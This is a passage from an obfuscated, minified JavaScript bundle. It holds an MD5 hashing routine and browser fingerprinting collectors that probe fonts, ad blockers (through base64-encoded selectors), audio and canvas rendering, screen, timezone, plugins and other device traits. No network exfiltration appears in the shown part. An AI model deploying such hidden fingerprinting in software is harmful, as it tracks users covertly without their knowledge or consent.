dO,dp=this[K0(0x26f)][K0(0x373)];for(dO=0x40;dO<=dp;dO+=0x40)dA(this['_hash'],dE(this['_buff'][K0(0x38a)](dO-0x40,dO)));return this['_buff']=this['_buff'][K0(0x38a)](dO-0x40),this;},dr['prototype']['end']=function(dg){var K1=o,dO,dp,dQ=this[K1(0x26f)],dz=dQ['length'],dc=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0];for(dO=0x0;dO<dz;dO+=0x1)dc[dO>>0x2]|=dQ[K1(0x418)](dO)<<(dO%0x4<<0x3);return this[K1(0x3b3)](dc,dz),dp=dG(this[K1(0x2e3)]),dg&&(dp=dB(dp)),this[K1(0x1f5)](),dp;},dr['prototype']['reset']=function(){var K2=o;return this[K2(0x26f)]='',this['_length']=0x0,this[K2(0x2e3)]=[0x67452301,-0x10325477,-0x67452302,0x10325476],this;},dr[Yy(0x2f2)][Yy(0x1eb)]=function(){return{'buff':this['_buff'],'length':this['_length'],'hash':this['_hash']['slice']()};},dr['prototype'][Yy(0x25d)]=function(dg){var K3=o;return this['_buff']=dg['buff'],this['_length']=dg['length'],this[K3(0x2e3)]=dg['hash'],this;},dr[Yy(0x2f2)]['destroy']=function(){delete this['_hash'],delete this['_buff'],delete this['_length'];},dr[Yy(0x2f2)]['_finish']=function(dg,dO){var K4=o,dp,dQ,dz,dc=dO;if(dg[dc>>0x2]|=0x80<<(dc%0x4<<0x3),dc>0x37){for(dA(this['_hash'],dg),dc=0x0;dc<0x10;dc+=0x1)dg[dc]=0x0;}dp=(dp=0x8*this[K4(0x363)])['toString'](0x10)['match'](/(.*?)(.{0,8})$/),dQ=parseInt(dp[0x2],0x10),dz=parseInt(dp[0x1],0x10)||0x0,dg[0xe]=dQ,dg[0xf]=dz,dA(this[K4(0x2e3)],dg);},dr['hash']=function(dg,dO){return dr['hashBinary'](dq(dg),dO);},dr['hashBinary']=function(dg,dO){var dp=dG(dU(dg));return dO?dB(dp):dp;},dr[Yy(0x44d)]=function(){var K5=o;this[K5(0x1f5)]();},dr[Yy(0x44d)]['prototype'][Yy(0x460)]=function(dg){var K6=o,dO,dp,dQ,dz,dc,dj=(dp=this['_buff'][K6(0x479)],dQ=dg,dz=!0x0,(dc=new Uint8Array(dp['byteLength']+dQ['byteLength']))[K6(0x1e8)](new Uint8Array(dp)),dc['set'](new Uint8Array(dQ),dp[K6(0x212)]),dz?dc:dc[K6(0x479)]),dv=dj[K6(0x373)];for(this['_length']+=dg[K6(0x212)],dO=0x40;dO<=dv;dO+=0x40)dA(this['_hash'],dT(dj['subarray'](dO-0x40,dO)));return this['_buff']=dO-0x40<dv?new Uint8Array(dj['buffer']['slice'](dO-0x40)):new Uint8Array(0x0),this;},dr[Yy(0x44d)][Yy(0x2f2)][Yy(0x37f)]=function(dg){var K7=o,dO,dp,dQ=this['_buff'],dz=dQ['length'],dc=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0];for(dO=0x0;dO<dz;dO+=0x1)dc[dO>>0x2]|=dQ[dO]<<(dO%0x4<<0x3);return this['_finish'](dc,dz),dp=dG(this[K7(0x2e3)]),dg&&(dp=dB(dp)),this[K7(0x1f5)](),dp;},dr[Yy(0x44d)][Yy(0x2f2)][Yy(0x1f5)]=function(){var K8=o;return this[K8(0x26f)]=new Uint8Array(0x0),this['_length']=0x0,this['_hash']=[0x67452301,-0x10325477,-0x67452302,0x10325476],this;},dr[Yy(0x44d)][Yy(0x2f2)][Yy(0x1eb)]=function(){var K9=o,dg,dO=dr['prototype']['getState'][K9(0x374)](this);return dO[K9(0x1cd)]=(dg=dO[K9(0x1cd)],String['fromCharCode']['apply'](null,new Uint8Array(dg))),dO;},dr[Yy(0x44d)][Yy(0x2f2)][Yy(0x25d)]=function(dg){var Ko=o;return dg['buff']=function(dO){var KC=o,dp,dQ=dO[KC(0x373)],dz=new ArrayBuffer(dQ),dc=new Uint8Array(dz);for(dp=0x0;dp<dQ;dp+=0x1)dc[dp]=dO['charCodeAt'](dp);return 0x0?dz:dc;}(dg['buff']),dr['prototype']['setState'][Ko(0x374)](this,dg);},dr['ArrayBuffer'][Yy(0x2f2)]['destroy']=dr['prototype'][Yy(0x33c)],dr[Yy(0x44d)][Yy(0x2f2)]['_finish']=dr['prototype'][Yy(0x3b3)],dr[Yy(0x44d)][Yy(0x469)]=function(dg,dO){var dp=dG(function(dQ){var Kd=o,dz,dc,dj,dv,dx,da,dV=dQ['length'],dy=[0x67452301,-0x10325477,-0x67452302,0x10325476];for(dz=0x40;dz<=dV;dz+=0x40)dA(dy,dT(dQ[Kd(0x2ac)](dz-0x40,dz)));for(dc=(dQ=dz-0x40<dV?dQ[Kd(0x2ac)](dz-0x40):new Uint8Array(0x0))[Kd(0x373)],dj=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],dz=0x0;dz<dc;dz+=0x1)dj[dz>>0x2]|=dQ[dz]<<(dz%0x4<<0x3);if(dj[dz>>0x2]|=0x80<<(dz%0x4<<0x3),dz>0x37){for(dA(dy,dj),dz=0x0;dz<0x10;dz+=0x1)dj[dz]=0x0;}return dv=(dv=0x8*dV)[Kd(0x3d9)](0x10)['match'](/(.*?)(.{0,8})$/),dx=parseInt(dv[0x2],0x10),da=parseInt(dv[0x1],0x10)||0x0,dj[0xe]=dx,dj[0xf]=da,dA(dy,dj),dy;}(new Uint8Array(dg)));return dO?dB(dp):dp;},dr;});}}),oO=or(og(),0x1),op=0x1f4,oQ=((oA={})[oA['KnownForSuspending']=-0x1]='KnownForSuspending',oA[oA['NotSupported']=-0x2]=YQ(0x2ca),oA[oA[YQ(0x332)]=-0x3]=YQ(0x332),oA),oz=0xac44,oc=0x9c40,oj=6.2,ov=or(og(),0x1),ox=function(){return ox=Object['assign']||function(dm){var KJ=o,dX,dM,dA,dE;for(dM=0x1,dA=arguments['length'];dM<dA;dM++)for(dE in dX=arguments[dM])Object['prototype']['hasOwnProperty'][KJ(0x374)](dX,dE)&&(dm[dE]=dX[dE]);return dm;},ox['apply'](this,arguments);},oa=YQ(0x306),oV='mmMwWLliI0O&1',oy=YQ(0x2d1),oF=['monospace','sans-serif','serif'],on=['sans-serif-thin',YQ(0x27d),'Agency\x20FB','Arabic\x20Typesetting','Arial\x20Unicode\x20MS','AvantGarde\x20Bk\x20BT','BankGothic\x20Md\x20BT',YQ(0x36f),'Bitstream\x20Vera\x20Sans\x20Mono',YQ(0x277),YQ(0x29f),YQ(0x246),YQ(0x2ee),'EUROSTILE',YQ(0x3fd),YQ(0x422),'Futura\x20Md\x20BT',YQ(0x37d),'Gill\x20Sans',YQ(0x389),YQ(0x283),YQ(0x1f9),'Humanst521\x20BT',YQ(0x437),'Letter\x20Gothic','Levenim\x20MT','Lucida\x20Bright',YQ(0x381),YQ(0x353),YQ(0x3ad),YQ(0x249),YQ(0x230),YQ(0x3fc),YQ(0x2c5),YQ(0x1ea),'Marlett',YQ(0x298),'Microsoft\x20Uighur','Minion\x20Pro','Monotype\x20Corsiva',YQ(0x3c5),YQ(0x448),'SCRIPTINA',YQ(0x1e3),'Serifa',YQ(0x369),'Small\x20Fonts',YQ(0x227),YQ(0x2a3),'Univers\x20CE\x2055\x20Medium','Vrinda','ZWAdobeF'],d0=0x9c4,d1=0xa,d2=0x64,d3=Math,d4=function(){return 0x0;},d5='mmMwWLliI0fiflO&1',d6={'default':[],'apple':[{'font':YQ(0x2f7)}],'serif':[{'fontFamily':YQ(0x2eb)}],'sans':[{'fontFamily':'sans-serif'}],'mono':[{'fontFamily':'monospace'}],'min':[{'fontSize':YQ(0x1f6)}],'system':[{'fontFamily':'system-ui'}]},d7={'fonts':function(){return o6(function(dm,dX){var KN=o,dM,dA,dE,dT,dU,du,dG,dq,dB,dr,df=dX[KN(0x1f0)],dg=df['body'];for(dg[KN(0x31d)][KN(0x221)]=oy,dM=df[KN(0x34e)](KN(0x364)),dA={},dE={},dT=function(dO){var KY=o,dp=df['createElement']('span'),dQ=dp['style'];return dQ['position']='absolute',dQ[KY(0x27c)]='0',dQ['left']='0',dQ[KY(0x40f)]=dO,dp[KY(0x412)]=oV,dM['appendChild'](dp),dp;},dU=function(dO,dp){var KK=o;return dT('\x27'[KK(0x3e6)](dO,'\x27,')[KK(0x3e6)](dp));},du=function(){var Ke=o,dO,dp,dQ={},dz=function(dc){dQ[dc]=oF['map'](function(dj){return dU(dc,dj);});};for(dO=0x0,dp=on;dO<dp[Ke(0x373)];dO++)dz(dp[dO]);return dQ;},dG=function(dO){var Kh=o;return oF[Kh(0x231)](function(dp,dQ){var KW=o;return dO[dQ][KW(0x3d3)]!==dA[dp]||dO[dQ][KW(0x26d)]!==dE[dp];});},dq=oF['map'](dT),dB=du(),dg['appendChild'](dM),dr=0x0;dr<oF[KN(0x373)];dr++)dA[oF[dr]]=dq[dr]['offsetWidth'],dE[oF[dr]]=dq[dr]['offsetHeight'];return on[KN(0x26b)](function(dO){return dG(dB[dO]);});});},'domBlockers':function(dm){var dX=(void 0x0===dm?{}:dm)['debug'];return CU(this,void 0x0,void 0x0,function(){var dM,dA,dE,dT,dU;return Cu(this,function(du){var KH=o;switch(du['label']){case 0x0:return o1()||o4()?(dG=atob,dM={'abpIndo':[KH(0x2fd),'#Kolom-Iklan-728','#SidebarIklan-wrapper',KH(0x29e),dG(KH(0x379))],'abpvn':[KH(0x1d3),KH(0x259),dG('LmNsb3NlLWFkcw=='),'[id^=\x22bn_bottom_fixed_\x22]','#pmadv'],'adBlockFinland':['.mainostila',dG('LnNwb25zb3JpdA=='),'.ylamainos',dG(KH(0x40d)),dG(KH(0x261))],'adBlockPersian':['#navbar_notice_50',KH(0x34b),'TABLE[width=\x22140px\x22]',KH(0x45d),dG('YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd')],'adBlockWarningRemoval':[KH(0x25e),KH(0x2c9),KH(0x350),dG(KH(0x317)),dG(KH(0x25b))],'adGuardAnnoyances':[KH(0x3a7),'#cookieconsentdiv',KH(0x251),KH(0x241),'[data-cypress=\x22soft-push-notification-modal\x22]'],'adGuardBase':['.BetterJsPopOverlay',dG(KH(0x439)),dG(KH(0x273)),dG('I2NhbXBhaWduLWJhbm5lcg=='),dG('I0FkLUNvbnRlbnQ=')],'adGuardChinese':[dG(KH(0x1e5)),dG(KH(0x329)),KH(0x416),dG('YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd'),dG(KH(0x3f2))],'adGuardFrench':[KH(0x357),dG(KH(0x351)),'.mobile_adhesion','.widgetadv',dG(KH(0x3df))],'adGuardGerman':[KH(0x29d)],'adGuardJapanese':[KH(0x2f6),dG(KH(0x36c)),dG(KH(0x24e)),dG(KH(0x243)),dG('Ll9faXNib29zdFJldHVybkFk')],'adGuardMobile':[dG('YW1wLWF1dG8tYWRz'),dG(KH(0x426)),'amp-embed[type=\x2224smi\x22]',KH(0x2c1),dG('I2FkX2ludmlld19hcmVh')],'adGuardRussian':[dG(KH(0x238)),dG('LnJlY2xhbWE='),KH(0x2e2),dG(KH(0x1e9)),'#psyduckpockeball'],'adGuardSocial':[dG('YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0='),dG('YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0='),KH(0x409),'#inlineShare','.popup-social'],'adGuardSpanishPortuguese':[KH(0x335),'#Publicidade',KH(0x1ec),KH(0x3b4),KH(0x345)],'adGuardTrackingProtection':[KH(0x32f),dG(KH(0x24a)),dG(KH(0x459)),dG('YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=='),'#top100counter'],'adGuardTurkish':[KH(0x378),dG(KH(0x295)),dG('YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0='),dG(KH(0x272)),dG('YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==')],'bulgarian':[dG('dGQjZnJlZW5ldF90YWJsZV9hZHM='),KH(0x3af),KH(0x239),'#xenium_hot_offers'],'easyList':[KH(0x2ad),dG('LndpZGdldF9wb19hZHNfd2lkZ2V0'),dG('LnRyYWZmaWNqdW5reS1hZA=='),KH(0x386),dG(KH(0x1fa))],'easyListChina':[dG(KH(0x3e9)),dG('LmZyb250cGFnZUFkdk0='),KH(0x336),'#aafoot.top_box',KH(0x36d)],'easyListCookie':[KH(0x384),KH(0x206),KH(0x467),dG('LmF3LWNvb2tpZS1iYW5uZXI='),KH(0x37e)],'easyListCzechSlovak':['#onlajny-stickers',dG(KH(0x2e7)),dG('LnJla2xhbWEtbWVnYWJvYXJk'),KH(0x31c),dG(KH(0x458))],'easyListDutch':[dG(KH(0x38e)),dG(KH(0x440)),KH(0x2cf),dG('YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0='),'#semilo-lrectangle'],'easyListGermany':[KH(0x2b3),dG('LnNwb25zb3JsaW5rZ3J1ZW4='),dG('I3dlcmJ1bmdza3k='),dG('I3Jla2xhbWUtcmVjaHRzLW1pdHRl'),dG(KH(0x233))],'easyListItaly':[dG('LmJveF9hZHZfYW5udW5jaQ=='),'.sb-box-pubbliredazionale',dG(KH(0x2e1)),dG(KH(0x45b)),dG(KH(0x305))],'easyListLithuania':[dG(KH(0x278)),dG(KH(0x40a)),dG('aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd'),dG(KH(0x358)),dG('aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd')],'estonian':[dG(KH(0x1d9))],'fanboyAnnoyances':[KH(0x29c),'.navigate-to-top',KH(0x3e2),KH(0x382),'#back-top'],'fanboyAntiFacebook':['.util-bar-module-firefly-visible'],'fanboyEnhancedTrackers':[KH(0x3ba),'#issuem-leaky-paywall-articles-zero-remaining-nag',KH(0x3dc),KH(0x3f6),'.BlockNag__Card'],'fanboySocial':[KH(0x2f1),KH(0x341),'#social_follow','.article-sharer',KH(0x2d6)],'frellwitSwedish':[dG('YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=='),dG(KH(0x2c8)),KH(0x3b8),dG(KH(0x288)),KH(0x2a0)],'greekAdBlock':[dG('QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd'),dG(KH(0x32c)),dG(KH(0x2bf)),'DIV.agores300','TABLE.advright'],'hungarian':['#cemp_doboz',KH(0x1f7),dG('LmFkX19tYWlu'),dG('W2NsYXNzKj0iR29vZ2xlQWRzIl0='),KH(0x390)],'iDontCareAboutCookies':['.alert-info[data-block-track*=\x22CookieNotice\x22]','.ModuleTemplateCookieIndicator','.o--cookies--container',KH(0x265),'#stickyCookieBar'],'icelandicAbp':[dG('QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==')],'latvian':[dG(KH(0x367)),dG('YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==')],'listKr':[dG(KH(0x425)),dG('I2xpdmVyZUFkV3JhcHBlcg=='),dG('YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=='),dG(KH(0x3a4)),'.revenue_unit_item.dable'],'listeAr':[dG('LmdlbWluaUxCMUFk'),'.right-and-left-sponsers',dG(KH(0x20e)),dG(KH(0x45a)),dG('YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd')],'listeFr':[dG(KH(0x27f)),dG('I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=='),dG('YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0='),KH(0x2d5),KH(0x3c3)],'officialPolish':[KH(0x28c),dG(KH(0x417)),dG(KH(0x3a9)),dG(KH(0x349)),dG(KH(0x28d))],'ro':[dG('YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd'),dG(KH(0x2d9)),dG(KH(0x2da)),dG('YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd'),'a[href^=\x22/url/\x22]'],'ruAd':[dG('YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd'),dG('YVtocmVmKj0iLy91dGltZy5ydS8iXQ=='),dG('YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0='),KH(0x315),'.yandex-rtb-block'],'thaiAds':[KH(0x3c0),dG('I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=='),dG(KH(0x383)),KH(0x40e),KH(0x285)],'webAnnoyancesUltralist':['#mod-social-share-2','#social-tools',dG('LmN0cGwtZnVsbGJhbm5lcg=='),KH(0x368),'.yt.btn-link.btn-md.btn']},dA=Object['keys'](dM),[0x4,od((dU=[])['concat']['apply'](dU,dA[KH(0x222)](function(dq){return dM[dq];})))]):[0x2,void 0x0];case 0x1:return dE=du[KH(0x330)](),dX&&function(dq,dB){var KS=o,dr,df,dg,dO,dp,dQ,dz;for(dr='DOM\x20blockers\x20debug:\x0a```',df=0x0,dg=Object['keys'](dq);df<dg['length'];df++)for(dO=dg[df],dr+='\x0a'['concat'](dO,':'),dp=0x0,dQ=dq[dO];dp<dQ['length'];dp++)dz=dQ[dp],dr+='\x0a\x20\x20'[KS(0x3e6)](dB[dz]?'🚫':'➡️','\x20')['concat'](dz);console[KS(0x3bd)](''['concat'](dr,KS(0x208)));}(dM,dE),(dT=dA[KH(0x26b)](function(dq){var dB=dM[dq];return CV(dB['map'](function(dr){return dE[dr];}))>0.6*dB['length'];}))['sort'](),[0x2,dT];}var dG;});});},'fontPreferences':function(){return void 0x0===dm&&(dm=0xfa0),o6(function(dX,dM){var KI=o,dA,dE=dM['document'],dT=dE[KI(0x43d)],dU=dT['style'];return dU['width']=''['concat'](dm,'px'),dU[KI(0x29a)]=dU[KI(0x1cf)]='none',o0()?dT[KI(0x31d)]['zoom']=''[KI(0x3e6)](0x1/dM[KI(0x296)]):o1()&&(dT[KI(0x31d)]['zoom']='reset'),(dA=dE[KI(0x34e)](KI(0x364)))['textContent']=CG([],Array(dm/0x14<<0x0),!0x0)[KI(0x222)](function(){var KD=o;return KD(0x1f4);})[KI(0x3f7)]('\x20'),dT[KI(0x464)](dA),function(du,dG){var Kk=o,dq,dB,dr,df,dg,dO,dp,dQ,dz,dc,dj,dv,dx,da,dV,dy={},dF={};for(dq=0x0,dB=Object['keys'](d6);dq<dB[Kk(0x373)];dq++){for(dr=dB[dq],dO=void 0x0===(dg=(df=d6[dr])[0x0])?{}:dg,dQ=void 0x0===(dp=df[0x1])?d5:dp,(dz=du[Kk(0x34e)]('span'))['textContent']=dQ,dz['style'][Kk(0x2be)]=Kk(0x2d8),dc=0x0,dj=Object['keys'](dO);dc<dj[Kk(0x373)];dc++)void 0x0!==(dx=dO[dv=dj[dc]])&&(dz['style'][dv]=dx);dy[dr]=dz,dG['appendChild'](du['createElement']('br')),dG['appendChild'](dz);}for(da=0x0,dV=Object['keys'](d6);da<dV['length'];da++)dF[dr=dV[da]]=dy[dr]['getBoundingClientRect']()['width'];return dF;}(dE,dT);},'<!doctype\x20html><html><head><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>');var dm;},'audio':function(){var Kw=o,dm,dX,dM,dA,dE,dT,dU,du,dG=window,dq=dG[Kw(0x39e)]||dG[Kw(0x2ed)];return dq?!o1()||o2()||(function(){var KZ=o,dB=window;return CV(['DOMRectList'in dB,KZ(0x30b)in dB,KZ(0x2dd)in dB,'ontransitioncancel'in dB])>=0x3;}())?(dm=0x1194,(dM=(dX=new dq(0x1,0x1388,0xac44))['createOscillator']())['type']=Kw(0x340),dM[Kw(0x3cf)][Kw(0x3f9)]=0x2710,(dA=dX['createDynamicsCompressor']())['threshold']['value']=-0x32,dA['knee']['value']=0x28,dA[Kw(0x240)]['value']=0xc,dA['attack'][Kw(0x3f9)]=0x0,dA[Kw(0x21a)][Kw(0x3f9)]=0.25,dM[Kw(0x38c)](dA),dA[Kw(0x38c)](dX[Kw(0x314)]),dM['start'](0x0),dE=function(dB){var dr=0x3,df=0x1f4,dg=0x1f4,dO=0x1388,dp=function(){};return[new Promise(function(dQ,dz){var Kb=o,dc,dj,dv=!0x1,dx=0x0,da=0x0;dB[Kb(0x2b4)]=function(dV){return dQ(dV['renderedBuffer']);},dc=function(){var Kl=o;setTimeout(function(){var Ks=o;return dz(o5(Ks(0x20d)));},Math['min'](dg,da+dO-Date[Kl(0x37b)]()));},(dj=function(){var KP=o;try{var dV=dB['startRendering']();switch(CB(dV)&&Cg(dV),dB[KP(0x3d0)]){case'running':da=Date['now'](),dv&&dc();break;case'suspended':document[KP(0x346)]||dx++,dv&&dx>=dr?dz(o5('suspended')):setTimeout(dj,df);}}catch(dy){dz(dy);}})(),dp=function(){dv||(dv=!0x0,da>0x0&&dc());};}),dp];}(dX),dT=dE[0x0],dU=dE[0x1],Cg(du=dT[Kw(0x41b)](function(dB){var KR=o;return function(dr){for(var df=0x0,dg=0x0;dg<dr['length'];++dg)df+=Math['abs'](dr[dg]);return df;}(dB['getChannelData'](0x0)[KR(0x2ac)](dm));},function(dB){var Ki=o;if('timeout'===dB[Ki(0x39f)]||'suspended'===dB['name'])return-0x3;throw dB;})),function(){return dU(),du;}):-0x1:-0x2;},'screenFrame':function(){var dm=this,dX=(function(){var dM=this;return(function(){if(void 0x0===oM){var dA=function(){var dE=oC();oo(dE)?oM=setTimeout(dA,d0):(oX=dE,oM=void 0x0);};dA();}}()),function(){return CU(dM,void 0x0,void 0x0,function(){var dA;return Cu(this,function(dE){var KL=o;switch(dE['label']){case 0x0:return oo(dA=oC())?oX?[0x2,CG([],oX,!0x0)]:(dT=document)[KL(0x447)]||dT['msFullscreenElement']||dT['mozFullScreenElement']||dT['webkitFullscreenElement']||null?[0x4,o3()]:[0x3,0x2]:[0x3,0x2];case 0x1:dE[KL(0x330)](),dA=oC(),dE[KL(0x225)]=0x2;case 0x2:return oo(dA)||(oX=dA),[0x2,dA];}var dT;});});};}());return function(){return CU(dm,void 0x0,void 0x0,function(){var dM,dA;return Cu(this,function(dE){var Km=o;switch(dE[Km(0x225)]){case 0x0:return[0x4,dX()];case 0x1:return dM=dE[Km(0x330)](),[0x2,[(dA=function(dT){return null===dT?null:Cy(dT,d1);})(dM[0x0]),dA(dM[0x1]),dA(dM[0x2]),dA(dM[0x3])]];}});});};},'osCpu':function(){var KX=o;return navigator[KX(0x2c4)];},'languages':function(){var KM=o,dm,dX,dM=navigator,dA=[],dE=dM['language']||dM[KM(0x1fd)]||dM[KM(0x281)]||dM[KM(0x3bc)];return void 0x0!==dE&&dA[KM(0x235)]([dE]),Array[KM(0x32d)](dM['languages'])?o0()&&CV([!(KM(0x25c)in(dX=window)),KM(0x256)in dX,''+dX['Intl']=='[object\x20Intl]',''+dX['Reflect']=='[object\x20Reflect]'])>=0x3||dA['push'](dM['languages']):KM(0x1e4)==typeof dM[KM(0x42e)]&&(dm=dM[KM(0x42e)])&&dA['push'](dm['split'](',')),dA;},'colorDepth':function(){var KA=o;return window['screen'][KA(0x35d)];},'deviceMemory':function(){return Ca(Cx(navigator['deviceMemory']),void 0x0);},'screenResolution':function(){var KE=o,dm=screen,dX=function(dA){return Ca(Cv(dA),null);},dM=[dX(dm['width']),dX(dm[KE(0x229)])];return dM['sort']()['reverse'](),dM;},'hardwareConcurrency':function(){return Ca(Cv(navigator['hardwareConcurrency']),void 0x0);},'timezone':function(){var KT=o,dm,dX,dM,dA,dE=null===(dm=window[KT(0x23e)])||void 0x0===dm?void 0x0:dm[KT(0x420)];return dE&&(dX=new dE()[KT(0x316)]()['timeZone'])?dX:(dA=new Date()['getFullYear'](),dM=-Math[KT(0x3ac)](Cx(new Date(dA,0x0,0x1)[KT(0x2e5)]()),Cx(new Date(dA,0x6,0x1)[KT(0x2e5)]())),'UTC'['concat'](dM>=0x0?'+':'')['concat'](Math['abs'](dM)));},'sessionStorage':function(){var KU=o;try{return!!window[KU(0x461)];}catch(dm){return!0x0;}},'localStorage':function(){var Ku=o;try{return!!window[Ku(0x366)];}catch(dm){return!0x0;}},'indexedDB':function(){var KG=o,dm,dX;if(!(Cn()||(dm=window,dX=navigator,CV([KG(0x476)in dm,'MSStream'in dm,KG(0x263)in dX,'msSaveBlob'in dX])>=0x3&&!Cn())))try{return!!window[KG(0x3ca)];}catch(dM){return!0x0;}},'openDatabase':function(){var Kq=o;return!!window[Kq(0x3ae)];},'cpuClass':function(){var KB=o;return navigator[KB(0x245)];},'platform':function(){var Kr=o,dm,dX,dM=navigator[Kr(0x2b1)];return'MacIntel'===dM&&o1()&&!o2()?'iPad'===navigator[Kr(0x2b1)]||(dX=(dm=screen)[Kr(0x339)]/dm[Kr(0x229)],CV(['MediaSource'in window,!!Element['prototype']['webkitRequestFullscreen'],dX>0.65&&dX<1.53])>=0x2)?'iPad':Kr(0x35f):dM;},'plugins':function(){var Kf=o,dm,dX,dM,dA,dE,dT,dU=navigator['plugins'];if(dU){for(dm=[],dX=0x0;dX<dU[Kf(0x373)];++dX)if(dM=dU[dX]){for(dA=[],dE=0x0;dE<dM['length'];++dE)dT=dM[dE],dA['push']({'type':dT['type'],'suffixes':dT['suffixes']});dm[Kf(0x235)]({'name':dM['name'],'description':dM['description'],'mimeTypes':dA});}return dm;}},'canvas':function(){var KQ=o,dm,dX,dM,dA=!0x1,dE=(function(){var Kg=o,du=document['createElement']('canvas');return du['width']=0x1,du['height']=0x1,[du,du[Kg(0x22f)]('2d')];}()),dT=dE[0x0],dU=dE[0x1];return function(du,dG){var KO=o;return!(!dG||!du[KO(0x429)]);}(dT,dU)?(dA=function(du){var Kp=o;return du[Kp(0x2b5)](0x0,0x0,0xa,0xa),du['rect'](0x2,0x2,0x6,0x6),!du['isPointInPath'](0x5,0x5,'evenodd');}(dU),function(du,dG){var Kt=o;du['width']=0xf0,du['height']=0x3c,dG['textBaseline']=Kt(0x2f8),dG['fillStyle']='#f60',dG['fillRect'](0x64,0x1,0x3e,0x14),dG['fillStyle']=Kt(0x2e9),dG[Kt(0x321)]=Kt(0x210);var dq='Cwm\x20fjordbank\x20gly\x20'[Kt(0x3e6)](String['fromCharCode'](0xd83d,0xde03));dG[Kt(0x264)](dq,0x2,0xf),dG[Kt(0x1e6)]='rgba(102,\x20204,\x200,\x200.2)',dG[Kt(0x321)]=Kt(0x3d2),dG[Kt(0x264)](dq,0x4,0x2d);}(dT,dU),(dM=o9(dT))!==o9(dT)?dm=dX=KQ(0x40b):(dX=dM,function(du,dG){var Kz=o,dq,dB,dr,df,dg,dO;for(du[Kz(0x339)]=0x7a,du[Kz(0x229)]=0x6e,dG[Kz(0x455)]='multiply',dq=0x0,dB=[[Kz(0x219),0x28,0x28],['#2ff',0x50,0x28],['#ff2',0x3c,0x50]];dq<dB[Kz(0x373)];dq++)df=(dr=dB[dq])[0x0],dg=dr[0x1],dO=dr[0x2],dG['fillStyle']=df,dG['beginPath'](),dG[Kz(0x46b)](dg,dO,0x28,0x0,0x2*Math['PI'],!0x0),dG['closePath'](),dG[Kz(0x20f)]();dG['fillStyle']=Kz(0x46d),dG[Kz(0x46b)](0x3c,0x3c,0x3c,0x0,0x2*Math['PI'],!0x0),dG[Kz(0x46b)](0x3c,0x3c,0x14,0x0,0x2*Math['PI'],!0x0),dG[Kz(0x20f)]('evenodd');}(dT,dU),dm=o9(dT))):dm=dX='',{'winding':dA,'geometry':dm,'text':dX};},'touchSupport':function(){var Kc=o,dm,dX=navigator,dM=0x0;void 0x0!==dX[Kc(0x26a)]?dM=Cv(dX[Kc(0x26a)]):void 0x0!==dX['msMaxTouchPoints']&&(dM=dX[Kc(0x453)]);try{document['createEvent']('TouchEvent'),dm=!0x0;}catch(dA){dm=!0x1;}return{'maxTouchPoints':dM,'touchEvent':dm,'touchStart':Kc(0x35c)in window};},'vendor':function(){return navigator['vendor']||'';},'vendorFlavors':function(){var Kj=o,dm,dX,dM,dA,dE=[];for(dm=0x0,dX=['chrome','safari','__crWeb','__gCrWeb','yandex','__yb','__ybro',Kj(0x282),Kj(0x32b),'webkit',Kj(0x1e2),Kj(0x414),Kj(0x410),'UCShellJava',Kj(0x3a0)];dm<dX[Kj(0x373)];dm++)dM=dX[dm],(dA=window[dM])&&Kj(0x311)===_typeof(dA)&&dE['push'](dM);return dE[Kj(0x293)]();},'cookiesEnabled':function(){var Kv=o,dm,dX=document;try{return dX['cookie']=Kv(0x21d),dm=-0x1!==dX['cookie']['indexOf']('cookietest='),dX['cookie']=Kv(0x310),dm;}catch(dM){return!0x1;}},'colorGamut':function(){var Kx=o,dm,dX,dM;for(dm=0x0,dX=[Kx(0x46c),'p3','srgb'];dm<dX['length'];dm++)if(dM=dX[dm],matchMedia('(color-gamut:\x20'['concat'](dM,')'))[Kx(0x21c)])return dM;},'invertedColors':function(){var Ka=o;return!!oN('inverted')||!oN(Ka(0x260))&&void 0x0;},'forcedColors':function(){return!!oY('active')||!oY('none')&&void 0x0;},'monochrome':function(){var KV=o;if(matchMedia('(min-monochrome:\x200)')[KV(0x21c)]){for(var 